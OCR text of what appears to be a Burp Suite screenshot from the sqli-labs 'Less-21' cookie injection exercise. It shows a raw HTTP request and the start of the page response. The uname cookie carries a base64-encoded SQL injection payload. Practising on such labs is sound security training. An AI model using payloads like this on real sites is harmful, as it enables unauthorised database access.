 Send Cancel < ▼ > ▼ Target: http://d16.s.iproute.c
Request
Pretty Raw \n Actions
1 GET /Less-21/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
8 Cookie: uname=YWRtaW4nKSBhbmQgMT0xIw== ;PHPSESSID=23i7ah4r2gl90fso9h26ejc0u1
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Vary: Accept-Encoding
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/5.6.40
6 Date: Thu, 02 Feb 2023 06:50:30 GMT
7 Connection: close
8 Content-Length: 1207
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>
Less-21 Cookie Injection- Error Based- complex - string
</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20